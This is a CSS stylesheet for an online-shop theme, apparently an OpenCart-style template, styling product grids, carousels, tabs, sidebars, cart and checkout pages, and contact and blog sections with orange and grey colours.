.product-list .product-thumb .button-group{}
.banners-slider-carousel img{transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;opacity:0.6;-moz-opacity:0.6;-webkit-opacity:0.6;-ms-opacity:0.6;-khtml-opacity:0.6;}
.banners-slider-carousel img:hover{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;}
@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none;}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout , .panel-body .read-more a{width:auto;border:1px solid #ff7100;display:inline-block;float:left;background-color:#ff7100;color:#fff;padding:10px 18px;font-weight:normal;text-align:center;text-transform:capitalize;border-radius:0px;}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto;max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button + button, .productpage .wishlist, .productpage .compare{border:1px solid #e8e8e8;background-color:#ff7100;width:48px;padding:0;height:44px;color:#a3a3a3;}
#product .qty .wishlist, #product .qty .compare{border-color:#ff7100;}
#product .qty .wishlist:hover, #product .qty .compare:hover{border-color:#161B1E;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover, .panel-body .read-more a:hover{color:#fff;background-color:#A9A9A9;text-decoration:none;cursor:pointer;border:1px solid #A9A9A9;}
.product-list .button-group.list .wishlist:hover, .product-list .button-group.list .compare:hover{color:#161b1e;background-color:#000;border:1px solid #ebebeb;}
.productpage .wishlist:hover, .productpage .compare:hover{color:#fff;background-color:#787878;text-decoration:none;cursor:pointer;border:1px solid #161b1e;}
@media (max-width:1240px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
@media (max-width:767px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0;}
.thumbnails > li{}
.thumbnails{}
.thumbnails > img{width:100%;}
.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #e8e8e8;}
.image-additional{}
.thumbnails .image-additional{float:left;}
@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),
#content .col-lg-2:nth-child(6n+1),
#content .col-lg-3:nth-child(4n+1),
#content .col-lg-4:nth-child(3n+1),
#content .col-lg-6:nth-child(2n+1){clear:left;}
}
@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),
#content .col-md-2:nth-child(6n+1),
#content .col-md-3:nth-child(4n+1),
#content .col-md-4:nth-child(3n+1),
#content .col-md-6:nth-child(2n+1){clear:left;}
}
@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),
#content .col-sm-2:nth-child(6n+1),
#content .col-sm-3:nth-child(4n+1),
#content .col-sm-4:nth-child(3n+1),
#content .col-sm-6:nth-child(2n+1){clear:left;}
}
#input-captcha, #input-payment-captcha{margin-bottom:10px;}
.product-info .image{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;display:block;margin-bottom:15px;text-align:center;}
.productpage h3{margin-top:0;}
.product-info .zoomContainer{z-index:9;}
.product-info .additional-carousel{position:relative;margin-left:3px;margin-right:2px;}
.product-info .image-additional{clear:both;overflow:hidden;padding-left:30px;padding-right:30px;width:410px;}
.product-info .image-additional img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%;}
.product-info .image-additional a{display:block;}
.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}
.form-group.qty{margin-bottom:30px;margin-top:30px;}
.form-group.qty .control-label{float:left;margin:12px 10px 0 0;}
.productpage #input-quantity{float:left;margin-right:15px;width:auto;height:44px;text-align:center;}
.zoomContainer{margin-bottom:5px;}
.zoomContainer .zoomLens{}
.box{margin-bottom:15px;}
#column-left .box, #column-right .box{margin-bottom:30px}
.box .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;position:relative;}
.box .box-content{background:#f3f3f3 none repeat scroll 0 0;padding:10px 15px 30px;}
.box.category .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;font-family:'Roboto', sans-serif;}
#column-left .box.category .box-content, #column-right .box.category .box-content{background:#A9A9A9;padding:10px 25px 30px;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;margin-bottom:0px;}
.box .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
.box.category .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
#content .box .box-content, .common-home .box .box-content{background:none;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;border:none;padding:10px 0px 30px;margin:0 -6px;}
.box .box-content ul , #content .content ul{padding:0px;margin:0px;list-style:none;}
.box .box-content ul li , #content .content ul li{line-height:22px;padding:4px 0 4px 10px;border-bottom:medium none;font-family:'Roboto', sans-serif;}
.box .box-content ul li a , #content .content ul li a{font-size:15px;font-weight:600;color:#fff;padding:0px;}
.box .box-content ul li a::before, #content .content ul li a::before, .list-group a::before{content:"\f105";font-family:"FontAwesome";font-size:14px;position:relative;left:-10px;}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{background:none;padding-left:0;}
.box .box-content ul li a:hover , #content .content ul li a:hover, .box .box-content ul li a.active{color:#bf5500;}
.box .box-content ul ul{margin-left:3px;}
.tabfeatured_default_width{width:226px;}
.tabbestseller_default_width{width:226px;}
.tablatest_default_width{width:226px;}
.tabspecial_default_width{width:226px;}
.hometab{position:relative;overflow:hidden;margin:72px auto 0px;}
#content .box .box-heading{color:#161b1e;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;position:relative;text-align:center;background:none;padding:0 0 36px 0;}
.hometab-heading, .common-home .box-heading{color:#161b1e;font-family:'Anton', sans-serif;font-size:35px;font-weight:bold;position:relative;text-align:center;background:none;padding:0 0 36px 0;line-height:35px;}
.box .box-content .customNavigation a{top:-40px;}
.hometab-heading::before, #content .box .box-heading::before, .common-home .box-heading::before{border-bottom:1px solid #d0d2d2;bottom:17px;content:"";display:block;left:1px;position:absolute;right:0;text-align:center;width:30px;margin:0 auto;}
#content .hometab .box-content{margin:0 -8px;padding:3px 0 0px;}
.htabs{height:46px;line-height:16px;text-align:center;margin-bottom:20px;}
.etabs{display:inline-block;float:none;margin:3px 0 0;padding:0;text-align:center;}
.htabs .etabs li{display:inline-block;float:left;line-height:17px;list-style:none outside none;position:relative;text-align:center;}
.htabs li a{color:#828282;float:left;font-weight:normal;line-height:22px;font-size:15px;margin:0 5px;padding:11px 30px 10px;text-align:center;background:transparent none repeat scroll 0 0;border:1px solid #e8e8e8;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.htabs li:last-child a{margin-right:0;}
.htabs a.selected, .htabs a:hover{background:#ff7100 none repeat scroll 0 0;border-color:#ff7100;color:#fff;}
.hometab .tab-content{position:relative;padding:0px;z-index:2;overflow:visible;margin-bottom:0px;border:medium none;}
.tab-content .tab{display:none;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{padding-left:40px;}
.hometab .box .box-content .customNavigation a , .common-home .box.container .box-content .customNavigation a, #blog-carousel .owl-controls .owl-buttons div{border:1px solid #808080;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;color:#fff;display:inline-block;float:none;font-size:14px;font-weight:bold;height:auto;margin:0 3px;padding:10px 32px;position:relative;text-transform:uppercase;width:auto;top:auto;line-height:22px;cursor:pointer;font-family:Roboto,sans-serif;background-color:#808080;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{padding-right:40px;}
.hometab .box .box-content .customNavigation a.prev:hover, .common-home .box.container .box-content .customNavigation a.prev:hover, #blog-carousel .owl-controls .owl-buttons .owl-prev:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.next:hover, .common-home .box.container .box-content .customNavigation a.next:hover, #blog-carousel .owl-controls .owl-buttons .owl-next:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.prev:before , .common-home .box.container .box-content .customNavigation a.prev:before{left:20px;top:9px;right:auto;color:#fff}
.hometab .box .box-content .customNavigation a.next:before, .common-home .box.container .box-content .customNavigation a.next:before{right:24px;left:auto;top:9px;color:#fff}
.owl-carousel.blogcarousel .owl-buttons div i{font-size:14px;}
.box.blogs .owl-controls{text-align:center;margin:35px 0 30px;}
#blog-carousel .owl-controls .owl-buttons .owl-next .fa{font-size:18px;font-weight:bold;left:auto;position:absolute;right:24px;top:13px;}
#blog-carousel .owl-controls .owl-buttons .owl-prev .fa{font-size:18px;font-weight:bold;left:20px;position:absolute;right:auto;top:13px;}
#content .box-product, .box .box-product{list-style-type:none;position:relative;width:100%;padding:0px;margin:0px;list-style:none;overflow:hidden;clear:both;}
.product_hover_block{bottom:-45px;left:0;position:absolute;right:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;border-top:1px solid #e8e8e8;background:#ff7100;}
.product_hover_block:hover{background-color:#000;}
.product-block:hover .product_hover_block{bottom:0px;}
#content .box-product .product-items{margin-bottom:14px;padding:0;margin:0;position:relative;overflow:hidden;}
.product-grid li,.hometab .box-product .product-items, .common-home .box.container .box-product .product-items,
#content .box-product .product-items,#testimonial .product-carousel .slider-item,
#content .product-carousel .slider-item, .box .product-carousel .slider-item,
.related .box-product .product-items{width:277px;float:left;display:inline-block;}
#related-grid.box-product.productbox-grid{overflow:hidden;position:relative;width:100%;}
.ie7 .product-grid li{width:192px !important;}
#content .image-additional .slider-item{display:inline-block;float:left;}
#content .image-additional .slider-item .product-block{margin:4px 4px;background:#fff;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;clear:both;overflow:hidden;}
.product-block .product-image-block-inner .image .hover-image, #column-right .bx-viewport .image .hover-image, #column-left .bx-viewport .image .hover-image{position:absolute;right:0;text-align:center;top:0;transform:scale(0.8) rotateY(90deg);-moz-transform:scale(0.8) rotateY(90deg);-webkit-transform:scale(0.8) rotateY(90deg);-ms-transform:scale(0.8) rotateY(90deg);-o-transform:scale(0.8) rotateY(90deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:hidden;left:0px;margin:0 auto;}
.product-block .product-image-block-inner .image:hover .hover-image, #column-right .bx-viewport .image:hover .hover-image, #column-left .bx-viewport .image:hover .hover-image{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;overflow:hidden;transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-webkit-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:visible;}
#content .image-additional .slider-item .product-block:hover{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;}
.product-block-inner{position:relative;}
.grid_default_width{width:226px;}
.featured_default_width{width:226px;}
.module_default_width{width:210px;}
.latest_default_width{width:226px;}
.special_default_width{width:226px;}
.related_default_width{width:226px;}
.bestseller_default_width{width:226px;}
.additional_default_width{width:80px;}
.blog_default_width{width:360px;}
.testimonial_default_width{width:1200px;}
.banners-slider-carousel .product-block-inner{text-align:center;}
#content .product-carousel .product-block,
#content .product-grid .product-block,.hometab .box-product .product-block, .common-home .box.container .box-product .product-block,
#content .box-product .product-block, .box .product-carousel .product-block,
.related .product-carousel .product-block,
.box.related #related-grid .product-block-inner{margin:32px 6px 54px;background:#fff;clear:both;overflow:hidden;}
#content .product-grid .product-block, #content .product-list .product-block{margin:13px 6px 20px;}
.product-image-block-inner{border:1px solid #e8e8e8;margin-bottom:10px;overflow:hidden;position:relative;}
.category_description > p{margin:10px 0 5px;}
.product_hover_block .actions{border:1px solid #e8e8e8;display:inline-block;margin-left:-1px;width:100%;}
.product_hover_block .action button{float:left;}
.product_hover_block .cart_button{background:#ff7100;border:medium none;height:43px;padding:6px 0;width:77%;border-right:1px solid white;}
.product_hover_block .cart_button span{background:url(../image/megnor/cart.png) no-repeat scroll 0px -58px #ff7100;padding:4px 0 0 33px;color:#fff;display:inline-block;font-weight:normal;font-size:12px;}
.product_hover_block .cart_button:hover span{background-position:0px 4px;background-color:#808080;}
.product_hover_block .cart_button:hover{background-color:#808080;}
.product_hover_block .wishlist_button{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-top:medium none;border-bottom:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block .compare_button{border:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block button .fa{font-size:20px;margin-top:4px;color:#fff;}
.product_hover_block .wishlist_button:hover, .product_hover_block .compare_button:hover{background-color:#808080;}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover{overflow:hidden;clear:both;}
.ie7 #content .product-carousel .product-block,
.ie7 #content .box-product .product-block{border:1px solid #e8e8e8;}
.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .box-product .product-block:hover{border:1px solid #e8e8e8;}
.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
.product-list .product-details{overflow:hidden;}
#content .product-carousel .product-block-inner,.box .product-carousel .product-block-inner,
#content .box-product .product-block-inner, .hometab .box-product .product-block-inner, .common-home .box.container .box-product .product-block-inner,
.related-products .product-block-inner{padding:0 0;text-align:center;overflow:hidden;position:relative;margin:0;}
.box.related .box-content .customNavigation a{top:-54px;}
.banners-slider-carousel{margin-bottom:0px;position:relative;width:100%;}
#column-left .single-banner , #column-right .single-banner, #column-right .owl-carousel, #column-left .owl-carousel{margin:28px 0;}
#banner0 .owl-pagination{bottom:-5px;}
#carousel-0 .product-carousel .product-block{margin:61px 15px;}
.sale{color:#e25740;padding:1px 4px;text-align:right;text-transform:uppercase;position:absolute;top:10px;left:10px;font-weight:700;letter-spacing:1px;font-size:12px;}
#column-left .box.container,
#column-right .box.container{width:auto;padding:0px;}
#column-left .box-product,
#column-right .box-product{width:100%;overflow:hidden;}
#column-left .box-product > div,
#column-right .box-product > div{display:block;vertical-align:top;margin-right:0px;margin-bottom:5px;width:100%;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div{border:0 none;}
#column-left .box-product .image,
#column-right .box-product .image{display:block;margin-bottom:0px;float:left;margin-right:7px;border:1px solid #e8e8e8;}
#column-left .product-items .product-details,#column-right .product-items .product-details,
#column-left .slider-item .product-details,#column-right .slider-item .product-details{width:60%;float:left;text-align:left;}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group{padding:0;}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old{margin-left:0;}
#column-left .product_hover_block, #column-right .product_hover_block{display:none;}
#column-left .product-image-block-inner,
#column-right .product-image-block-inner{float:left;border:medium none;margin:0px;}
.box .box-content .button-group{display:none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4{font-size:14px;margin:0 0 0px;}
#column-left .box-product .name,
#column-right .box-product .name{display:block;}
#column-left .box-product .cart,
#column-right .box-product .cart{display:block;}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{padding:0;background:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;height:auto;font-weight:normal;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#555;display:block;text-align:left;}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover{text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img{}
#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart{margin-bottom:2px;}
#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox{margin-bottom:0px;background:#f3f3f3;}
#column-left .box-product .rating,
#column-right .box-product .rating{display:none;margin-bottom:0px;}
#column-left .product-thumb, #column-right .product-thumb{border:medium none;margin:0 0 5px;padding:7px 0;background:none;}
#column-left .price .price-new, #column-right .price .price-new{color:#e25740;font-size:18px;font-weight:900;float:left;margin-right:5px;}
#column-left .product-block:hover .caption a, #column-right .product-block:hover .caption a{color:#161b1e;}
#column-left .product-block .caption a:hover, #column-right .product-block .caption a:hover{color:#787878;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare{display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button{background:transparent none repeat scroll 0 0;font-size:14px;font-weight:normal;line-height:28px;padding:0 5px;text-transform:capitalize;width:auto;border:1px solid;color:#787878;display:none;}
#column-left .product-thumb .button-group button:hover, #column-right .product-thumb .button-group button:hover{color:#161b1e;}
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group{background:none;border:none;display:block;}
.top_button{background:#A9A9A9;bottom:15px;font-size:0;height:34px;position:fixed;right:15px;width:34px;z-index:95;}
.top_button::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;left:0;line-height:25px;position:absolute;right:0;text-align:center;top:4px;font-weight:bold;}
#product .alert.alert-info{border:1px solid #e8e8e8;}
#content ul.list-unstyled{border:medium none;margin-bottom:10px;overflow:auto;padding:0px;}
.product-description td{font-weight:700;}
.product-description .description-right{font-weight:400;padding-left:15px;}
.product-right .description{line-height:23px;padding:0px;margin-bottom:10px;}
.productpage .product-right ul li span.old-price{float:left;margin-right:10px;color:#a6a6a6;font-size:16px;}
#content.productpage .special-price, #content.productpage .product-price{font-weight:700;font-size:25px;color:#c80016;}
#content ul.list-unstyled li{line-height:22px;padding:4px 0;}
.manufacturer-list{border:1px solid #dbdee1;margin-bottom:20px;padding:5px;}
.manufacturer-heading{background:#f3f3f3;font-size:15px;font-weight:bold;margin-bottom:6px;padding:5px 8px;}
.manufacturer-content{padding:8px;}
.manufacturer-list ul{float:left;list-style:outside none none;margin:0 0 10px;padding:0;width:25%;}
.category_filter .sort .form-control{cursor:pointer;}
.productpage .box{margin-top:20px;}
.tab-content{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;padding:25px;overflow:hidden;}
.col-sm-4.total_amount{margin-top:70px;}
.product-tag{margin:5px 15px;}
#content .aboutus{clear:both;}
.image1{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;float:left;height:50px;width:60px;}
.image2{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;float:left;height:50px;width:60px;}
.image3{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;float:left;height:50px;width:60px;}
.image4{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;float:left;height:50px;width:60px;}
.aboutus h2{clear:both;font-size:20px;}
.aboutus .about-content{overflow:hidden;margin-bottom:20px;}
.information-information .right{float:right;}
.category_filter #grid-view,.category_filter #list-view{background:#eee;color:#666;border:medium none;}
.category_filter .btn-list-grid .btn-group{margin:6px 0 0;}
.category_filter #grid-view{background:url(../image/megnor/sprite.png) no-repeat scroll -7px -38px transparent;width:25px;height:25px;padding:0;margin-right:5px;}
.category_filter #list-view{background:url(../image/megnor/sprite.png) no-repeat scroll -35px -38px transparent;width:25px;height:25px;padding:0;margin-right:10px;}
.category_filter #grid-view:hover,.category_filter #grid-view.active{background-position:-7px -9px;}
.category_filter #list-view:hover,.category_filter #list-view.active{background-position:-35px -9px;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
#content .refine-search{margin-top:10px;}
.category_filter .btn-list-grid{float:left;width:auto;padding:0;}
.compare-total{float:left;margin:6px 10px 6px;}
.pagination-right{float:right;margin:0;width:auto;}
.category_filter .sort-by{float:left;margin:6px 10px 0 0;width:auto;padding:0;}
.category_filter .show{float:left;margin:6px 10px 0;padding:0;}
.category_filter .sort{float:left;width:150px;padding:0;}
.category_filter .limit{float:right;width:100px;padding:0;}
.sort-by-wrapper,.show-wrapper{float:left;}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description{float:left;width:100%;}
.category_list ul{padding:0;display:inline-block;margin:0;}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a{background:#F3F3F3;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#161b1e;display:block;padding:5px 10px;}
.category_list li a:hover{color:#A9A9A9;}
.category_list li{float:left;list-style:outside none none;margin:0 5px 5px 0;}
.category_filter,.pagination-wrapper{display:inline-block;margin:10px 0 0;padding:10px 0px;width:100%;}
.pagination-wrapper.top{float:right;margin:0;padding:0;width:auto;}
.pagination-left label{font-size:14px;font-weight:400;}
.pagination-wrapper .page-link{float:right;padding:0;width:auto;}
.pagination-wrapper .page-result{float:left;padding:0;width:auto;margin:0px 0 0;line-height:30px;}
.contact-info .left{float:left;width:50%;}
.contact-info .right{float:right;width:50%;}
.row.contact-info{padding:0 15px;}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -233px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -312px transparent;padding:5px 0 0 35px;margin:10px 0;height:28px;float:left;clear:both;}
.contact-info .fax strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -271px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info address{display:inline-block;margin:0 0 0 36px;float:left;clear:both;}
#spinner{position:absolute;left:0px;top:0px;width:100%;height:100%;z-index:9;background:url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #F0F0F0;}
.main-slider{position:relative;clear:both;}
.main-slider .owl-carousel{background-color:#F0F0F0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password{margin:5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review,.productpage .review-count{margin:0 10px;}
.productpage .rating-wrapper{margin:15px 0;}
.checkout-cart .hasCustomSelect{width:95% !important;}
.productpage .review-count{border-right:1px solid #e8e8e8;margin-right:0;padding-right:10px;}
.page-title{padding:0 0 10px;border-bottom:medium none;}
.page-title,.refine-search,.product-title,.product-option{font-size:16px;font-weight:400;color:#161b1e;}
.container .page-title, .container .product-title, .container h2, .container h1{color:#787878;font-size:18px;font-weight:700;margin:26px 0 0;text-align:left;padding:0 0 26px;}
#content h3{color:#161b1e;font-weight:700;}
.copy-right{border-top:1px solid #444;padding:10px 0;text-align:center;}
.container .product-right .product-title{margin:0px;padding:0px;font-weight:700;font-size:16px;}
#bottom-footer li{display:inline;padding:1px 7px 1px 2px;background:url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;}
#bottom-footer li.contact{background:none;}
.account-address .table>tbody>tr>td{vertical-align:middle;border:none;padding:13px;}
.account-address .btn-info{margin:2px 0;}
.affiliate-account .btn-primary .list-group-item{padding:0;background:none;color:#787878;}
#content .affiliate-logout{padding:10px 0;}
.affiliate-account .btn-primary .list-group-item:hover, .affiliate-account .btn-primary:hover .list-group-item{color:#fff;}
.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0;padding:0 15px 0 0;width:25%;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px;font-size:14px;}
.checkout-cart .input-group.btn-block .form-control{height:36px;text-align:center;width:40px;}
.table.table-bordered .input-group-btn{float:left;}
.col-sm-3.search_subcategory{width:auto;margin-top:3px;}
.affiliate-tracking .dropdown-menu{margin-top:0;}
.affiliate-tracking .dropdown-menu li a:hover{background-color:transparent;color:#161b1e;}
.affiliate-tracking .dropdown-menu li a{background-color:transparent;color:#787878;}
#button-search{float:right;}
.product-search h2{clear:both;}
.container{position:relative;}
.productpage .product-right{padding:0 25px 0 0px;width:51.6%;}
.productpage .product-left{width:48.4%;padding-right:25px;}
.box.related{clear:both;position:relative;margin:0 13px;overflow:hidden;padding:0 2px;}
.related .box-content{background:transparent none repeat scroll 0 0;margin:0 -6px;padding:0;}
.related .box-heading{background:none;color:#161b1e;display:inline-block;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;letter-spacing:0;line-height:30px;padding:20px 0 25px;position:relative;}
.related .box-heading::before{left:0px;}
.address-detail .btn{clear:both;float:left;margin:15px 0 0 35px;background-color:#fff;}
.checkout-cart #content .pull-right .btn::before{font-family:'fontawesome';content:'\f061';top:9px;position:absolute;left:108px;font-size:12px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart #content .pull-right .btn:hover::before{left:82px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover::before{color:#000;}
.checkout-cart .buttons .pull-right .btn{border:2px solid #A9A9A9;background:#A9A9A9;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;padding:6px 30px 6px 12px;}
.hiden_menu li:hover a span{color:#A9A9A9;}
.checkout-cart .buttons .pull-right .btn:hover{background-color:#A9A9A9;color:#fff;border-color:#A9A9A9;}
.checkout-cart .buttons .pull-right{position:relative;overflow:hidden;}
#tabs_info.col-sm-12{padding:30px 15px;position:relative;}
.shopping-cart .input-group .form-control, .checkout-cart #accordion .form-control{height:32px;padding:4px 12px;}
.product-layout.product-grid, .product-layout.product-list{padding:0 0px;}
.row.category_prod{margin:0 -6px;}
.checkout-cart .text-right.total{color:#161b1e;font-weight:900;}
#slideshow0 .img-responsive{width:100%;}
.main-slider .owl-carousel .owl-buttons .owl-prev{cursor:url("../image/megnor/btn-prev.png"), pointer;}
.main-slider .owl-carousel .owl-buttons .owl-next{cursor:url("../image/megnor/btn-next.png"), pointer;}
#accordion .panel-title > a{color:inherit;display:inline-block;width:100%;}
#accordion .panel-title{padding:10px;}
#accordion .panel-title, .checkout-cart #accordion .panel-title > a{padding:10px;}
.checkout-cart #accordion .panel-title{padding:0px;}
#accordion .panel-heading .fa.fa-caret-down{float:right;margin-top:4px;}
#accordion .col-sm-10{width:75%;}
.account-edit #content fieldset, .account-password #content fieldset, .account-address-edit #content fieldset, .returnform #content fieldset, .account-download #content p, .account-return #content p, .account-newsletter #content fieldset, .account-recurring #content p, .affiliate-forgotten #content fieldset, .affiliate-edit #content fieldset, .affiliate-password #content fieldset, .affiliate-payment #content fieldset, .information-contact #content fieldset, .product-search #content fieldset, .account-forgotten #content fieldset, .account-address #content .table-bordered, .account-address-delete #content .table-bordered, .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled, .affiliate-tracking #content .form-horizontal, #content .content, .affiliate-account #content ul.list-unstyled, .information-contact #content fieldset, .account-wishlist #content p{border:1px solid #e8e8e8;margin:0 0 10px;padding:10px;}
.information-contact #content fieldset{padding:30px;}
.search_area{margin-bottom:15px;}
.product-search .sort_cetegory{width:30%;}
#content .box-product .blog-items{display:inline-block;float:left;}
#content .blogs .box-content{margin:0 -13px;padding:0px;overflow:hidden;}
#content #blog-carousel, #content #blog-grid{border:medium none;padding:0;margin:0px;}
#content #blog-carousel .blog-item{float:left;}
#content #blog-carousel .product-block, #content #blog-grid .product-block{margin:16px 13px;}
.blog-left{overflow:hidden;position:relative;margin:0 0 20px;}
.blog-left .blog-image img{width:383px;height:260px;margin:0px;}
